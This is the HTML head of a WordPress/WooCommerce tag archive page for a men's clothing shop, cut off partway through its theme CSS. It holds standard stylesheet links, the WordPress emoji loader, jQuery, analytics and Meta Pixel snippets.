

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crush.com.pk/tag/zeeshan-sheikh/
body_size: 30893
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://crush.com.pk/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>zeeshan sheikh &#8211; CRUSH Men&#039;s Wear</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="CRUSH Men&#039;s Wear &raquo; Feed" href="https://crush.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRUSH Men&#039;s Wear &raquo; Comments Feed" href="https://crush.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRUSH Men&#039;s Wear &raquo; zeeshan sheikh Tag Feed" href="https://crush.com.pk/tag/zeeshan-sheikh/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crush.com.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://crush.com.pk/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.9.0/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.9.0/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://crush.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='w2s-migrate-woo-to-shopify-css' href='https://crush.com.pk/wp-content/plugins/w2s-migrate-woo-to-shopify/public/css/vi-w2s-public.css?ver=1.2.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://crush.com.pk/wp-content/themes/flatsome-3.12.2/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://crush.com.pk/wp-content/themes/flatsome-3.12.2/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://crush.com.pk/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://crush.com.pk/wp-content/themes/flatsome-3.12.2/assets/css/flatsome.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://crush.com.pk/wp-content/themes/flatsome-3.12.2/assets/css/flatsome-shop.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://crush.com.pk/wp-content/themes/flatsome-3.12.2/style.css?ver=3.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crush.com.pk/wp-content/plugins/w2s-migrate-woo-to-shopify/public/js/vi-w2s-public.js?ver=1.2.0" id="w2s-migrate-woo-to-shopify-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202546.js" id="woocommerce-analytics-js"></script>
<link rel="https://api.w.org/" href="https://crush.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crush.com.pk/wp-json/wp/v2/tags/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crush.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 7.9.0" />
<style type="text/css">/* =Responsive Map fix
-------------------------------------------------------------- */
.pw_map_canvas img {
	max-width: none;
}</style>	<style>img#wpstats{display:none}</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://crush.com.pk/wp-content/themes/flatsome-3.12.2/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://crush.com.pk/wp-content/themes/flatsome-3.12.2/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '2553231084802139', url);
      </script>
    <script type='text/javascript'>fbq('init', '2553231084802139', {}, {
    "agent": "wordpress-6.7.4-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2553231084802139&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://crush.com.pk/wp-content/uploads/2023/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crush.com.pk/wp-content/uploads/2023/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crush.com.pk/wp-content/uploads/2023/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://crush.com.pk/wp-content/uploads/2023/07/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c18900;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c18900;}/* Color !important */[data-text-color="primary"]{color: #c18900!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c18900;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c18900;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c18900}.nav-tabs > li.active > a{border-top-color: #c18900}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c18900 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c18900 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c18900;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#0a0a0a; }[data-text-bg="secondary"]{background-color: #0a0a0a;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #0a0a0a}/* Color !important */[data-text-color="secondary"]{color: #0a0a0a!important;}/* Border */.secondary.is-outline:hover{border-color:#0a0a0a}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #c18900;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > 